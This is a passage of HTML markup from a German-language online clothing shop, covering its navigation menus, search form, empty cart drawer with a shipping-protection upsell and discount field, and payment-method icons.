                        <ul id="HeaderMenu-MenuList-3" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/de-eu/collections/lounge-sets" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Lounge-Sets
                                </a></li><li><a href="/de-eu/collections/womens-robes" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Damenroben
                                </a></li><li><a href="/de-eu/collections/mens-robes" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Herrenroben
                                </a></li><li><a href="/de-eu/collections/all-bathrobes" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Alle anzeigen
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-4">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Oberbekleidung</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-4" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/de-eu/collections/trench-coats" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Trenchcoats
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-5">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Für ihn</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-5" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/de-eu/collections/mens-bamboo-pajama-sets" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bambus-Pyjama-Sets für Herren
                                </a></li><li><a href="/de-eu/collections/mens-turkish-cotton-robes" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Türkische Baumwollbademäntel für Herren
                                </a></li><li><a href="/de-eu/collections/mens-gift-guide" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Geschenkratgeber für Männer
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li><a href="/de-eu/pages/membership" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Mitgliedschaft</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">

      
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Suchen">
            <span>
              


    <svg
      class="modal__toggle-open icon icon-search"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 500 500"
      aria-hidden="true"
      focusable="false"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
      stroke-linecap="round"
      stroke-linejoin="round"
    >
      <circle cx="173.4" cy="189.6" r="157"/>
      <path d="M430,449.9c-49.2-49.1-98.3-98.2-147.5-147.3"/>
    </svg>

              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Suchen">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Wird geladen ..."><form action="/de-eu/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="XVbZhhQrAIKMIrl2yC5sUzBHt3siY7zgL4wUXEq44+1oGlAc2DSl+PS5lFxp0OHcYL4bx1Nnep1ljFf6s3iyHqlSCRMYh8j0iF576y pMdWSnKanAgQ6aoyTgj8C+614ZHhLl2HDcyuEoee09lzUs3pCSAjKvOjN7vk7qyxVPD2pAo9+DPNhvbHXkDgHRywShaRi8mI4zHWWX lOwApQAdGQr0xeVECf4KHgry4gr4RJyAwFnO4liyW2d5yB2WXEXpKgXDjunOPxyQi2Rrkq0Hs3rMXURxWVxv/rxMtJ2Z3yuSlMUiUr33efUKRqlVuvRiJosDVTYkuHNqxCIESSEkXwS94nDibxngsfnwC0PyHDDpttRaW+A4XBqcsTnPfYV5sVNVUSBxiv6unTjSv9DmhQ==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Suchen"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Suchen</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Suchbegriff zurücksetzen">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Suchen">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Schließen">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://crescentt.com/customer_authentication/redirect?locale=de&region_country=AX" class="header__icon header__icon--account link focus-inset small-hide">
          

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


          <span class="visually-hidden">Einloggen</span>
        </a><a href="/de-eu/cart" class="header__icon header__icon--cart link focus-inset">
        


    <svg
      class="icon icon-cart"
      aria-hidden="true"
      focusable="false"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 396.275 500"
      style="transform: scale(0.9);"
      fill="none"
      stroke="currentColor"
      stroke-linecap="round"
      stroke-linejoin="round"
      stroke-width="31.5"
    >
      <path d="m35.69 118.336 327.683 -0.892q8.03 183.025 16.172 365.827H16.73Z"/><path d="M114.098 117.444V102.61a85.88 85.88 0 1 1 171.649 0v14.834"/><path d="M111.086 168.86a85.88 85.88 0 0 0 168.191 0"/>
    </svg>


        <div id="cart-icon-bubble"><span class="visually-hidden">Warenkorb</span></div>
      </a>
    </div>
  </header>
</static-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Crescentt",
    
      "logo": "https:\/\/crescentt.com\/cdn\/shop\/files\/Crescentt_logo_transparent.png?v=1756584800\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/crescentt.com"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section"><style>
  .drawer {
    visibility: hidden;
  }
  
    .cart-drawer .drawer__header {
      background: #f8e9ee;
    }
  
  
    .cart-drawer__body, .cart-drawer-item {
      background: #f8f6f5;
    }
  
  
    .cart-drawer .drawer__footer {
      background: #f9f7f6;
    }
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-partial" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Dein Warenkorb"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Dein Warenkorb ist leer</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Schließen"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/de-eu/collections/all" class="button">
                  Weiter shoppen
                </a>
              
<p class="cart__login-title h3">Hast du ein Konto?</p>
                <p class="cart__login-paragraph">
                  <a href="https://crescentt.com/customer_authentication/redirect?locale=de&region_country=AX" class="link underlined-link">Logge dich ein</a>, damit es beim Checkout schneller geht.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Warenkorb • [Anzahl] Artikel
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Schließen"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
        
          
              
              <div class='cart-timer color-inverse' style="--font-size:1.2rem;--margin-top: 0.0rem;--margin-bottom: 0.0rem;" >
                <em><strong>Warenkorb für [Timer] weitere Minuten reserviert!</strong></em>
              </div>
            
        
          
              



<div class="cart-progress cart-checkpoints accent-color-accent-1" style="--mobile-text-size: 1.0rem;--desktop-text-size: 1.2rem;--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
  <p class="cart-progress__text">
    
      🌙 Sie sind [Betrag] von KOSTENLOSEM Expressversand entfernt!
    
  </p>
  <div class="cart-progress__bar">
    <div class="cart-progress__bar__progress" style="width: 0.0%;">&nbsp</div>
    
      <div class="cart-progress__bar__badge cart-checkpoints__icon" style="--position:55.6%;">
        <span class="material-symbols-outlined">
          lokaler_versand
        </span>
        
          <span class='cart-checkpoints__label custom-font-size'>
            Kostenlos Standardversand
          </span>
        
      </div>
    
    
      <div class="cart-progress__bar__badge cart-checkpoints__icon" style="--position:100.0%;">
        <span class="material-symbols-outlined">
          flug
        </span>
        
          <span class='cart-checkpoints__label custom-font-size'>
            Kostenloser Expressversand
          </span>
        
      </div>
    
    
  </div>
</div>

            
        
          
            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                data-gifts-storage="true"
                data-subtotal="0"
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 1.5rem;--margin-bottom: 1.5rem;" 
                
              >
                <form
                  action="/de-eu/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Wird geladen ...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
              
                
                
                  

<div
  class='cart-drawer-upsells-container upsells-container'
  style="
    --item-count: 1;
    --image-size: 5rem;
    --image-size-number: 5;
    --image-border-radius: 0.2rem;
    --title-font-size: 1.4rem;
    --desc-font-size: 1.2rem;
    --price-font-size: 1.4rem;
    --border-radius: 1.0rem;
    --regular-border-color: #e6e6e6;
    --selected-border-color: #dd1d1d;
    --border-width: 0.2rem;
    --regular-bg-color: #f8f6f5;
    --selected-bg-color: #f8f6f5;
    margin-top: 1.5rem;
    margin-bottom: 1.5rem;
  "
  id='UpsellsBlock--product_upsells_69WgfR'
  data-count="1"
  
  
>
  
  
    
    
      
        
          
          
            <style>
              .cart-drawer .cart-item--product-shipping-protection {
                display: none;
              }
            </style>
          
          <cart-drawer-upsell
            class='upsell upsell--toggle_switch cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-accent-1 upsell--custom-bg'
            data-style="toggle_switch" 
            data-selected="true"
            data-handle="shipping-protection"
            data-toggle="true"
            data-id="40982539599977"
            data-product-id="7041842184297"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//crescentt.com/cdn/shop/files/shipping_protection.png?v=1756767009&width=500"
                      alt="Versandschutz"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      Versandschutz
                    
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'>€3,95</span>
                      <span class='compare-price hidden'>€3,95</span>
                    </div>
                  
                </div><p class="upsell__desc">
                    Schützen Sie Ihre Bestellung während des Versands vor Beschädigung, Verlust oder Diebstahl.
                  </p>
                
              </div>
              
                <button class='upsell__toggle-switch toggle-switch upsell-toggle-btn'>
                  <span class='toggle-switch__slider'>&nbsp</span>
                </button>
              
              <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_69WgfR-0"><form method="post" action="/de-eu/cart/add" id="cart-drawerupsellproduct_upsells_69WgfR1" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="40982539599977">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="7041842184297" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
            </div>
          </cart-drawer-upsell>
        
      
    
    
</div>


                
              
            
        
          
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
                



<div
  class="
    product__text-container product__text-container-text_with_icon_krd3yE
    product__text-container--left
    product__text-container--horizontal
    product__text-container--100%
    product__text-container--styling-container
    
    
    
     product__text-container--multiple
    
    
  "
  style="
    --item-count:2;
    --mobile-text-size: 1.4rem;
    --desktop-text-size: 1.6rem;
    --icon-scale:1.2;
    --column-gap:1.5em;
    --row-gap:0.6em;
    --padding:0.42857142857142855em;
    --bg-color:#f3f3f3;
    --corner-radius:0.4em;
    --border-size:0px;
    --border-style:solid;
    --border-color:#b7b7b7;
    
      margin-top: 1.5rem;
      margin-bottom: 1.5rem;
    
  "
  

>
  
    
    
      <p
        class="product__text product__text-left"
        style="--text-color:#121212;--icon-color:#121212;"
      >
        
          <span class="material-icon material-symbols-outlined">
  stimmung
</span>
        
        <span>Weltweit über 50.000 zufriedene Kunden.</span>
      </p>
    
  
    
    
      <p
        class="product__text product__text-left"
        style="--text-color:#121212;--icon-color:#121212;"
      >
        
          <span class="material-icon material-symbols-outlined">
  häkchen
</span>
        
        <span>Zufriedenheit garantiert</span>
      </p>
    
  
    
    
  
    
    
  
    
    
  
    
    
  
</div>

              
            
        
          
        
          
              
            
        
          
              <div
  class="cart-discount"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  
>
  <form class="cart-discount-form" onsubmit="handleDiscountForm(event)">
    <div class="cart-discount-form__row">
      <div class="field">
        <input
          class="field__input"
          autocomplete="name"
          type="text"
          name="cart-discount-field"
          placeholder="Nutze GIFT10 für 10% Rabatt 💫"
          oninput="handleDiscountFormChange(event)"
        >
        <label class="field__label" for="cart-discount-field">Nutze GIFT10 für 10% Rabatt 💫</label>
      </div>
      <button class="button" type="submit">HINZUFÜGEN</button>
    </div>
    <p class="cart-discount-form__error">Bitte geben Sie einen Rabattcode ein!</p>
  </form>
</div>

            
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-bancontact" role="img" viewBox="0 0 38 24" width="38" height="24"><title id="pi-bancontact">Bancontact</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M4.703 3.077h28.594c.139 0 .276.023.405.068.128.045.244.11.343.194a.9.9 0 0 1 .229.29c.053.107.08.223.08.34V20.03a.829.829 0 0 1-.31.631 1.164 1.164 0 0 1-.747.262H4.703a1.23 1.23 0 0 1-.405-.068 1.09 1.09 0 0 1-.343-.194.9.9 0 0 1-.229-.29.773.773 0 0 1-.08-.34V3.97c0-.118.027-.234.08-.342a.899.899 0 0 1 .23-.29c.098-.082.214-.148.342-.193a1.23 1.23 0 0 1 .405-.068Z" fill="#fff"/><path d="M6.38 18.562v-3.077h1.125c.818 0 1.344.259 1.344.795 0 .304-.167.515-.401.638.338.132.536.387.536.734 0 .62-.536.91-1.37.91H6.38Zm.724-1.798h.537c.328 0 .468-.136.468-.387 0-.268-.255-.356-.599-.356h-.406v.743Zm0 1.262h.448c.438 0 .693-.093.693-.383 0-.286-.219-.404-.63-.404h-.51v.787Zm3.284.589c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.156.002.31.014.464.035v-.105c0-.269-.183-.396-.531-.396a2.128 2.128 0 0 0-.688.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.767 0 1.147.343 1.147.936v1.222c-.214.093-.615.194-1.136.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.947.947 0 0 0 .365-.061Zm1.204.444v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.167-.444-.484-.444a1.267 1.267 0 0 0-.459.079v1.719h-.713Zm4.886-2.167-.135.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.652.25-.652.664 0 .453.24.685.688.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.553 2.22c-.802 0-1.302-.47-1.302-1.178 0-.704.5-1.174 1.302-1.174.807 0 1.297.47 1.297 1.173 0 .708-.49 1.179-1.297 1.179Zm0-.502c.37 0 .563-.259.563-.677 0-.413-.193-.672-.563-.672-.364 0-.568.26-.568.672 0 .418.204.677.568.677Zm1.713.449v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.166-.444-.484-.444a1.268 1.268 0 0 0-.459.079v1.719h-.713Zm3.996.053c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.355v-.488l.718-.03v.518h.578v.484h-.578v.94c0 .256.125.374.36.374.093 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Zm1.814 0c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.155.002.31.014.464.035v-.105c0-.269-.183-.396-.532-.396a2.128 2.128 0 0 0-.687.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.766 0 1.146.343 1.146.936v1.222c-.213.093-.614.194-1.135.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.946.946 0 0 0 .365-.061Zm3.157-1.723-.136.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.651.25-.651.664 0 .453.24.685.687.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.58 2.22c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.354v-.488l.72-.03v.518h.577v.484h-.578v.94c0 .256.125.374.36.374.092 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Z" fill="#1E3764"/><path d="M11.394 13.946c3.803 0 5.705-2.14 7.606-4.28H6.38v4.28h5.014Z" fill="url(#pi-bancontact-a)"/><path d="M26.607 5.385c-3.804 0-5.705 2.14-7.607 4.28h12.62v-4.28h-5.013Z" fill="url(#pi-bancontact-b)"/><defs><linearGradient id="pi-bancontact-a" x1="8.933" y1="12.003" x2="17.734" y2="8.13" gradientUnits="userSpaceOnUse"><stop stop-color="#005AB9"/><stop offset="1" stop-color="#1E3764"/></linearGradient><linearGradient id="pi-bancontact-b" x1="19.764" y1="10.037" x2="29.171" y2="6.235" gradientUnits="userSpaceOnUse"><stop stop-color="#FBA900"/><stop offset="1" stop-color="#FFD800"/></linearGradient></defs></svg>
                    </li>
                    <li class="list-payment__item">
